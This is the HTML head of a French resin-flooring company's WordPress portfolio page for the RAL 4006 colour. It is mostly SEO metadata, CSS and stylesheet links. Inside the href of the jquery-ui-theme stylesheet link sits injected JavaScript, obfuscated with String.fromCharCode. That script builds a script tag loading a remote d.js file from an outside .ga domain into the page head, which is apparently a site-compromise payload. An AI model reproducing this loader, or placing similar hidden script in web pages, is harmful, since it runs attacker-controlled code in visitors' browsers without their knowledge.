

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/
body_size: 19904
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RAL-4006-Verkehrspurpur - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RAL-4006-Verkehrspurpur - Solastra SAS" />
	<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/","url":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/","name":"RAL-4006-Verkehrspurpur - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/#primaryimage"},"image":{"@id":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur.gif","datePublished":"2015-11-10T08:14:36+00:00","dateModified":"2015-11-10T08:14:36+00:00","breadcrumb":{"@id":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur.gif","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur.gif","width":500,"height":350},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"RAL 4004","item":"https://www.solastra.fr/portfolio-items/ral-4004/"},{"@type":"ListItem","position":3,"name":"RAL-4006-Verkehrspurpur"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; RAL-4006-Verkehrspurpur Flux des commentaires" href="https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/feed/" />

		<meta property="og:title" content="RAL-4006-Verkehrspurpur"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-4004/ral-4006-verkehrspurpur/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
